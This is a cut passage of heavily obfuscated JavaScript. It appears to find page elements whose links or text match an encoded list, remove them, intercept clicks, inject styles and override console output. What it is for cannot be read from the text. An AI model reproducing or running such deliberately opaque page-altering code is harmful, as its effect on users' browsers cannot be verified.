_0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6